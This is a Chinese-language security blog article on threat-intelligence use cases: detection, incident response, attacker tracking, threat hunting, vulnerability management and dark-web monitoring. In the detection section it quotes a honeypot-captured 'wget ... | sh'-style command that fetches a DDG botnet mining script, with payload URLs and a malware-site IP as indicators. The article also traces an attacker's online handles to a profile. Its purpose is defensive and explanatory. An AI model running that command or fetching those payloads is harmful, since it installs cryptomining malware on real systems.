浅谈威胁情报应用场景

星期三, 四月 8, 2020

现今网络攻防环境愈发复杂,威胁情报现在作为一种弥补攻防信息不对称的安全技术逐渐得到了广泛的认识,更多企业也开始接受并购买威胁情报数据来建设企业安全。笔者对当下的威胁情报应用较多的场景进行了一些总结,期待与业界各位权威进一步交流。

在探讨威胁情报应用的问题之前,我们必须首先要回答清楚:什么是威胁情报?

SANS研究院的说法是:针对安全威胁、威胁者、利用、恶意软件、漏洞和危害指标,所收集的用于评估和应用的数据集。Gartner的解释则是:威胁情报是基于证据的知识,包括上下文、机制、指标、隐含和可操作的建议,针对一个现存的或新兴的威胁,可用于做出相应决定的知识。

很显然,单一的信息或数据一般算不上威胁情报,只有经过分析处理过的准确有价值的信息才能算是威胁情报。我们对这些解释提取一个公约数,可以给威胁情报一个简明的定义:以证据为基础的知识(包括背景、机制、指标、含义以及可采取的行动建议),关于当前的或正在出现的威胁或危害资产的,可用于通报有关该主题对威胁或危险作出反应的决定。

威胁情报有以下几个常见的应用场景:

- 攻击检测与防御

- 攻击团伙追踪

- 威胁狩猎

- 事件监测与响应

- 基于情报驱动的漏洞管理

- 暗网情报发现

2.1攻击检测与防御

威胁情报应用于攻击检测与防御是应用得较多的场景之一。通过机读情报以订阅方式集成到现有的安全产品之中,实现与安全产品协同工作,如SIEM、IDS等产品中,可以有效的缩短平均检测时间(MTTD:Mean-Time-to-Detect),当平均检测时间降低即表示着企业的安全能力得到了提升。威胁情报对已有的IP/Domain/HASH等信誉库进行了标准化的补充,可以让其可以更加有效发挥作用。准确及时的失陷标示数据可以帮助用户快速处理已经或正在发生的威胁,比如黑样本的HASH、对外连接的C&C及Downloader服务器的IP或域名,网络边界设备或运行于主机上的Agent可以通过简单的匹配就能发现并采用自动化的应对措施。

下面通过应用实例来说明威胁情报在攻击检测与防御中的作用。笔者从部署的蜜网中发现了一条攻击信息wget -q -O- http://67.205.168.20:8000/i.sh。链接的主要内容为shell脚本,功能是远程下载挖矿程序,创建定时任务。



由上图可以得知攻击载荷下载链接为http://67.205.168.20:8000/static/4011/ddgs.i686和http://67.205.168.20:8000/static/4011/ddgs.x86_64,经过分析确认为DDG僵尸网络病毒,将信息整理为机读情报(STIX格式),大致如下图:



应用于其他安全产品中需要转化成安全产品的标准格式,例如IDS产品。IP类的可以应用于NIDS中,恶意软件的hash可应用于HIDS,例如下图将上述情报中的IP其转化成Snort规则,可以直接在网络层面对其检测:

2.2事件监测与响应

威胁情报应用于事件监测与响应也是威胁情报使用较多的一个场景之一。安全人员对检测到的网络威胁进行响应,调查已发生或者正在发生的事件。在此场景下,使用威胁情报是为了缩短平均响应时间(MTTR:Mean-Time-to-Respond)。

在日常处理应急过程中,事中阶段,安全人员会根据IOC信息以及其他相关信息快速识别攻击,或者根据机子所感染显示的一些特征,如外连的IP、注册表信息、进程名等去查询是否有出现类似的情报信息(开源情报或者内部情报),来明确威胁攻击类型,来源以及攻击的意图等。快速评估企业内部资产受损程度及影响面,判断攻击所处的阶段,做出针对性的措施来阻止攻击进一步扩大;事后阶段,安全人员可以根据事件中出现的新的情报信息进行增补,如新变种、新C&C等,方便后续安全运营以及更好地应对同类型的攻击。





举个例子,客户反馈个人PC异常卡顿,可能感染了病毒。现场取证之后,安全分析人员确认为挖矿攻击事件。首先查看了计划任务,发现创建了两个SYSTEM权限的任务计划。路径分别为C:\Windows\Fonts\Mysql\wai.bat和C:\Windows\Fonts\Mysql\nei.bat。

根据病毒所体现的行为特征(CPU资源占用高、可疑的计划任务)结合开源情报,可以快速确定其为NSABuffMiner家族,可能为变种。报告中所分享的IOC信息,帮助安全运维人员定位到可疑进程的路径以及外连矿池地址,优先封禁外连的矿池IP,然后清除PC上所感染的恶意代码,修补永恒之蓝漏洞。事后阶段,对整个攻击事件进行复盘分析,发现攻击者首先入侵了服务器,然后使用了永恒之蓝系列漏洞利用工具,进而感染了内网。

2.3攻击团伙追踪

威胁情报追踪攻击团伙是一个长期的运营过程,需要积累一定量的攻击团伙的TTP,即战术、技术、过程三个维度。当然这只是针对高级攻击组织,对于小黑客来说,根据一些攻击中暴露的细节并结合威胁情报就可以追溯得到。下面通过一个例子来说明威胁情报在这个场景下的作用。

攻击者搭建HFS恶意站点传播恶意软件,站点url:http://125.65.109.98:8080/,监测日期为2018年6月28号。攻击者恶意工具软件类型包括了后门远控、DDOS软件、门罗币挖矿、爆破工具、抓鸡工具、扫描工具,还有用于灰产的刷量工具。



根据此IP,我们在情报平台上查询Passivedns,可以得知该IP绑定的域名是qq461677041.f3322.org

根据qq461677041字符查找相关信息

同时我们还挖掘到该开发者的百度网盘,昵称“love小科520”,分享的工具与HFS站点如出一辙。

再细深挖,根据其微信号和QQ为同一账号,可以找到对应的攻击者画像,确认攻击者的活动范围,在此不在赘述。

使用威胁情报对攻击团伙进行追溯其实就是用好手上的数据,尽可能提炼攻击团伙的TTP,再结合基础数据生成攻击团伙的攻击画像,跟进分析相似度高的攻击事件,不断总结更新攻击者画像。



2.4威胁狩猎

威胁狩猎是一种当前较新的高级威胁发现的方法,旨在事件发生之前,提前发现威胁,由被动变为主动。这需要安全分析人员具有较高的威胁发现能力,主动去根据网络中的异常情况来发现高级威胁,而威胁情报就能给与安全分析人员很好的帮助。 威胁猎捕是对各种数据源,所以IOC情报在威胁狩猎中可以起到重要作用。威胁狩猎模型中使用IOC-Based Hunting和TTP-Based Hunting。

漏洞情报管理的主要目的是为了保护用户资产、数据传输过程。结合威胁情报,可以帮助安全运维人员快速定位影响资产安全的关键风险点。当漏洞情报被披露时,企业可以根据漏洞情报再结合企业的资产信息来分析漏洞对整个业务的影响,提前修复关键漏洞。特别是在0day漏洞的在野利用事件爆发的时候,漏洞情报就显得格外重要。

2017年Wanncry勒索病毒利用的MS17-010漏洞感染了大量的设备终端,之所以会有这种大规模的漏洞攻击爆发,Shadowbroker发布漏洞利用工具的时间为4月14日,较勒索病毒爆发期还有将近一个月的时间差。如果当时采用基于情报驱动漏洞管理的机制之下,完全可以将企业的损失降低。当然企业和普通用户不可能自己建立一套漏洞情报系统,所以就需要外部情报系统推送漏洞情报来辅助企业安全人员来定位资产风险点。

2.6暗网情报发现

暗网中存在大量非法交易,恶意代码、毒品、数据贩卖等。近年国内也发生了多起大型数据泄露的事件,诸如2018年华住酒店数据泄露并在暗网出售;Acfun遭黑客攻击数据泄露。下图为华住旗下酒店开放数据在暗网出售截图:

企业需要此类的情报信息来避免被薅羊毛、数据泄露、业务风险等。虽然有可能对于企业只是亡羊补牢的操作,但是在一定程度上能够为企业提供信息,帮助企业定位到可疑的攻击点。

威胁情报无疑是当前安全行业的一个热点关键词,也被业界寄予了厚望。但就实际的应用和经验来看,安全领域不存在单点的银弹技术,威胁情报固然在某些方面有极高的能力,但并非解决安全问题的“灵丹妙药”——威胁情报的应用场景虽然多种多样,但是如何生产优质的情报,如何形成情报闭环、推动情报落地,这些才是问题的关键。

如有侵权请联系:admin#unsafe.sh